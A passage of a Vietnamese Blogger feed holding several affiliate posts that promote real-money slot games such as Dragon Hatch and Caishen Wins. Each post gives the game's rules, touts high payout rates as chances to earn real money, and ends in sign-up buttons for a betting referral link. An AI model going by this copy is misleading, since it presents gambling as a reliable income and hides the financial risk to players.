href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E ( Tải link load nhanh ko bị dính virut )"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2865526189015623965\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-doi-tien-ao-sang-tien-that-rut-qua-bank-dragon-tiger Gate.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2865526189015623965"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2865526189015623965"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-doi-tien-ao-sang-tien-that-rut-qua-bank-dragon-tiger Gate.html","title":"Game nổ hũ đổi tiền ảo sang tiền thật rút qua bank - Dragon Tiger Gate."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnk7zD5Pts8egWJSBt_IrOYs4iOb_xhrw5GRkadcrs7RvEkbeMQAxpBUvdc0MrXinhfU9-OFPImvFlSNYVSndwEBzw1mwAeUROg6k0OQbc8Uo7OWPCCW2x_PpqY0-CXQnQtx8-0xdagDfopLq2sLLAHFl3i6b7UxYayOq1CkFyfMglsSvGXZ0qRCBqurQ\/s72-c\/Dragon%20Tiger%20Gate%201.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7899056314339853208"},"published":{"$t":"2024-02-25T03:03:00.000-08:00"},"updated":{"$t":"2024-02-25T05:40:54.519-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ đổi tiền thật uy tín lâu đời - Dragon's blessings prosperity"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cbr \/\u003EGame slot online Dragon's Blessings Prosperity là một trò chơi mang đến cho bạn cơ hội nhận được những phúc lợi từ con rồng vàng. Bạn có thể chơi game này tại nhiều nhà cái uy tín và nhận được nhiều phần thưởng hấp dẫn.\u0026nbsp;\u003C\/h4\u003E\u003Cdiv\u003E\u003Cb\u003ESau đây là cách chơi và lý do nên chơi game slot online Dragon's Blessings Prosperity:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E•  Cách chơi: Game có 6 cột và 6 hàng, tạo ra từ 2.025 đến 32.400 cách thắng khác nhau. Bạn cần đặt cược trước mỗi vòng quay và nhấn nút quay để bắt đầu. Nếu bạn có ít nhất 4 biểu tượng giống nhau liên kết với nhau theo chiều ngang hoặc dọc trên các cột, bạn sẽ nhận được tiền thưởng.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBiểu tượng cao nhất là cây tiền, có thể thay thế cho các biểu tượng khác để tạo ra các cụm thắng.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBiểu tượng cây tiền cũng là biểu tượng thu thập, nếu bạn có đủ số lượng biểu tượng này, bạn sẽ kích hoạt các tính năng đặc biệt của con rồng vàng.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHzRlJbWJx_xQkCFyqb3mYR3juforHR10KioN2X-sek_eAFz8mMtjYX1n38i4t_Rysi4x86eoh_CyrLH620rJnf1gyKRu-us_reV3eX4fOFEgCyGOVia2dTeJMAA2rf4vXIgA7oY9cL-a_2G35ki8zDD9NxqDJDMqee7D1yO-s8iFj6Pl1lNoko4xfq74\/s500\/Dragon's%20blessings%20prosperity.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHzRlJbWJx_xQkCFyqb3mYR3juforHR10KioN2X-sek_eAFz8mMtjYX1n38i4t_Rysi4x86eoh_CyrLH620rJnf1gyKRu-us_reV3eX4fOFEgCyGOVia2dTeJMAA2rf4vXIgA7oY9cL-a_2G35ki8zDD9NxqDJDMqee7D1yO-s8iFj6Pl1lNoko4xfq74\/s16000\/Dragon's%20blessings%20prosperity.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003ELý do nên chơi: Game slot online Dragon's Blessings Prosperity có nhiều điểm hấp dẫn như sau:\u003C\/b\u003E\u003C\/h4\u003E⦁ Game có đồ họa đẹp mắt, âm thanh sống động, mang đến cảm giác chân thực và thú vị khi chơi.* Game có tỷ lệ trả thưởng cao, lên đến 96.0%, cho phép bạn có nhiều cơ hội kiếm tiền thật từ game.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E⦁ Game có nhiều tính năng đặc biệt, như vòng quay miễn phí, thu thập tiền, và tàu hoả hoang dã.Đây là những tính năng giúp tăng khả năng thắng của bạn và mang lại những bất ngờ thú vị.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E⦁ Game có chủ đề rồng và phúc lợi, phù hợp với tâm lý của nhiều người chơi Việt Nam, giúp bạn có thêm niềm tin và hứng khởi khi chơi.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E ( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/7899056314339853208\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-doi-tien-that-uy-tin-lau-doi-Dragons-blessings-prosperity.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7899056314339853208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7899056314339853208"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-doi-tien-that-uy-tin-lau-doi-Dragons-blessings-prosperity.html","title":"Game nổ hũ đổi tiền thật uy tín lâu đời - Dragon's blessings prosperity"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHzRlJbWJx_xQkCFyqb3mYR3juforHR10KioN2X-sek_eAFz8mMtjYX1n38i4t_Rysi4x86eoh_CyrLH620rJnf1gyKRu-us_reV3eX4fOFEgCyGOVia2dTeJMAA2rf4vXIgA7oY9cL-a_2G35ki8zDD9NxqDJDMqee7D1yO-s8iFj6Pl1lNoko4xfq74\/s72-c\/Dragon's%20blessings%20prosperity.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-8873053193723642000"},"published":{"$t":"2024-02-25T02:43:00.000-08:00"},"updated":{"$t":"2024-02-25T02:46:00.083-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ đổi trả tiền mặt thật về ví điện tử, momo - Dragon Hatch"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003EGame slot nổ hũ online Dragon Hatch là một trò chơi hấp dẫn và đầy màu sắc, mang đến cho bạn cơ hội khám phá thế giới kỳ diệu của những chú rồng bé nhỏ. Bạn có thể chơi game này tại nhiều nhà cái uy tín và nhận được nhiều phần thưởng hấp dẫn.\u0026nbsp;\u003C\/h4\u003E\u003Cdiv\u003ESau đây là cách chơi và lý do nên chơi game slot online Dragon Hatch:\u003Cdiv\u003E\u003Cbr \/\u003E• Cách chơi: Game có 5 cột và 5 hàng, tạo ra từ 2.025 đến 32.400 cách thắng khác nhau. Bạn cần đặt cược trước mỗi vòng quay và nhấn nút quay để bắt đầu. Nếu bạn có ít nhất 4 biểu tượng giống nhau liên kết với nhau theo chiều ngang hoặc dọc trên các cột, bạn sẽ nhận được tiền thưởng. Biểu tượng cao nhất là trứng rồng, có thể thay thế cho các biểu tượng khác để tạo ra các cụm thắng. Biểu tượng trứng rồng cũng là biểu tượng thu thập, nếu bạn có đủ số lượng biểu tượng này, bạn sẽ kích hoạt các tính năng đặc biệt của các chú rồng bé.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil0Y6_mg-2IAP4AluNSFGDyNCAz71xaVHoJP4XSnerxQsvB0UgkN21K1pa4sBCht5x7dth0ZhwVLrfEzHYoeoaqlCT_7_B7jPixV2i3NWbU-Km9613S68QNaN-NRdnUtqMnPYte_mVSbTqysntqrUVf8xISapsycWeT1xEHvRXabmhdms6zad84aLJXjs\/s500\/Dragon%20Hatch%20mini.gif\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil0Y6_mg-2IAP4AluNSFGDyNCAz71xaVHoJP4XSnerxQsvB0UgkN21K1pa4sBCht5x7dth0ZhwVLrfEzHYoeoaqlCT_7_B7jPixV2i3NWbU-Km9613S68QNaN-NRdnUtqMnPYte_mVSbTqysntqrUVf8xISapsycWeT1xEHvRXabmhdms6zad84aLJXjs\/s16000\/Dragon%20Hatch%20mini.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003ELý do nên chơi: Game slot online Dragon Hatch có nhiều điểm hấp dẫn như sau:\u003C\/b\u003E\u003C\/h4\u003E\u003Cbr \/\u003E⦁ Game có đồ họa đẹp mắt, âm thanh sống động, mang đến cảm giác chân thực và thú vị khi chơi. Game có tỷ lệ trả thưởng cao, lên đến 96.83%, cho phép bạn có nhiều cơ hội kiếm tiền thật từ game.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E⦁ Game có nhiều tính năng đặc biệt, như xóa các biểu tượng thấp, thêm các biểu tượng trứng rồng, tạo ra các cụm thắng ngẫu nhiên, hoặc biến đổi các biểu tượng thấp thành cao.Đây là những tính năng giúp tăng khả năng thắng của bạn và mang lại những bất ngờ thú vị.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có chủ đề rồng và trứng rồng, phù hợp với tâm lý của nhiều người chơi Việt Nam, giúp bạn có thêm niềm tin và hứng khởi khi chơi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E  ( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/8873053193723642000\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-doi-tra-tien-mat-that-ve-vi-dien-tu-momo-dragon Hatch.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8873053193723642000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8873053193723642000"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-doi-tra-tien-mat-that-ve-vi-dien-tu-momo-dragon Hatch.html","title":"Game nổ hũ đổi trả tiền mặt thật về ví điện tử, momo - Dragon Hatch"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil0Y6_mg-2IAP4AluNSFGDyNCAz71xaVHoJP4XSnerxQsvB0UgkN21K1pa4sBCht5x7dth0ZhwVLrfEzHYoeoaqlCT_7_B7jPixV2i3NWbU-Km9613S68QNaN-NRdnUtqMnPYte_mVSbTqysntqrUVf8xISapsycWeT1xEHvRXabmhdms6zad84aLJXjs\/s72-c\/Dragon%20Hatch%20mini.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-845277660420506053"},"published":{"$t":"2024-02-23T08:16:00.000-08:00"},"updated":{"$t":"2024-02-23T08:34:25.303-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slots online"}],"title":{"type":"text","$t":"Game nổ hũ đổi thưởng kiếm tiền mặt thật uy tín nhanh chóng - Caishen Wins "},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003EGame slot nổ hũ online Caishen Wins là một trò chơi dựa trên chủ đề thần tài và may mắn của Trung Quốc. Bạn có thể chơi game này tại nhà cái Happyluke với nhiều ưu đãi và khuyến mãi hấp dẫn.\u003C\/h4\u003ECách chơi: Game có 6 cuộn và 5 hàng, tạo ra từ 2.025 đến 32.400 cách thắng khác nhau. Bạn cần đặt cược trước mỗi vòng quay và nhấn nút quay để bắt đầu.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENếu bạn có ít nhất 3 biểu tượng giống nhau liên tiếp từ trái sang phải trên các cuộn, bạn sẽ nhận được tiền thưởng.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBiểu tượng cao nhất là thần tài, có thể thay thế cho các biểu tượng khác ngoại trừ biểu tượng số 8. Biểu tượng số 8 là biểu tượng phát lộc, nếu bạn có ít nhất 3 biểu tượng này trên các cuộn, bạn sẽ kích hoạt tính năng vòng quay miễn phí.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETrong vòng quay miễn phí, bạn có thể chọn số lượng vòng quay và nhân đôi tiền thưởng tùy theo mức độ rủi ro.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBạn cũng có thể gặp tính năng Wilds on the Way, khi đó một số vị trí trên các cuộn sẽ được đánh dấu và biến thành biểu tượng thần tài trong vòng quay tiếp theo.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMb0b9LUNPe44BKR5o9VOZJAGsl_t9gjrZZvXCTTRi3dK0gG7xSyQoD0Ci1TCJuw-pdeBdHUb6rXUKHVP99vigbUDCfNkiovYW4FXyGqSpFI-UOMsa68YMnXCe6QT-fLRYqW5zNpzXUG4tUniAiQV_i6YbXV08JDX0WWye8dHUVIWfjJsW4R0yUmAkYIE\/s500\/Caishen's%20Cash%20Bonus%20Feature%20(BIG%20WIN)%20logo.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMb0b9LUNPe44BKR5o9VOZJAGsl_t9gjrZZvXCTTRi3dK0gG7xSyQoD0Ci1TCJuw-pdeBdHUb6rXUKHVP99vigbUDCfNkiovYW4FXyGqSpFI-UOMsa68YMnXCe6QT-fLRYqW5zNpzXUG4tUniAiQV_i6YbXV08JDX0WWye8dHUVIWfjJsW4R0yUmAkYIE\/s16000\/Caishen's%20Cash%20Bonus%20Feature%20(BIG%20WIN)%20logo.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003ELý do nên chơi game slot online nổ hũ Caishen Wins có nhiều điểm hấp dẫn như sau:\u003C\/b\u003E\u003C\/h4\u003E\u003Cbr \/\u003E⦁ Game có đồ họa đẹp mắt, âm thanh sống động, mang đến cảm giác chân thực và thú vị khi chơi.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có tỷ lệ trả thưởng cao, lên đến 96.92%, cho phép bạn có nhiều cơ hội kiếm tiền thật từ game.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có nhiều tính năng đặc biệt, như vòng quay miễn phí, Wilds on the Way, giúp tăng khả năng thắng của bạn và mang lại những bất ngờ thú vị.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có chủ đề may mắn và giàu có, phù hợp với tâm lý của nhiều người chơi Việt Nam, giúp bạn có thêm niềm tin và hứng khởi khi chơi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E ( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/845277660420506053\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-thuong-kiem-tien-mat-that-caishen Wins .html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/845277660420506053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/845277660420506053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-thuong-kiem-tien-mat-that-caishen Wins .html","title":"Game nổ hũ đổi thưởng kiếm tiền mặt thật uy tín nhanh chóng - Caishen Wins "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMb0b9LUNPe44BKR5o9VOZJAGsl_t9gjrZZvXCTTRi3dK0gG7xSyQoD0Ci1TCJuw-pdeBdHUb6rXUKHVP99vigbUDCfNkiovYW4FXyGqSpFI-UOMsa68YMnXCe6QT-fLRYqW5zNpzXUG4tUniAiQV_i6YbXV08JDX0WWye8dHUVIWfjJsW4R0yUmAkYIE\/s72-c\/Caishen's%20Cash%20Bonus%20Feature%20(BIG%20WIN)%20logo.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-6329467016679065134"},"published":{"$t":"2024-02-23T06:10:00.000-08:00"},"updated":{"$t":"2024-02-23T06:30:16.436-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slots online"}],"title":{"type":"text","$t":"Game nổ hũ khuyến mại đổi tiền thưởng rút tiền mặt ngay về tài khoản ngân hàng - Prosperity Fortune Tree"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003EGame slot nổ hũ online Prosperity Fortune Tree là một trò chơi video slot có 6 cuộn, 4 hàng và 4,096 đường trả thưởng do PG Soft phát triển. Trò chơi có chủ đề về cây phú quý, biểu tượng của sự may mắn, giàu có và hạnh phúc trong văn hóa Á Đông\u003C\/h4\u003EĐể chơi game slot online Prosperity Fortune Tree, bạn cần đặt cược từ 0.20 đến 100 đơn vị tiền tệ trên mỗi vòng quay. Bạn có thể sử dụng nút tự động chơi để thiết lập số lần quay liên tục và giới hạn cược . Bạn cũng có thể điều chỉnh âm thanh, tốc độ 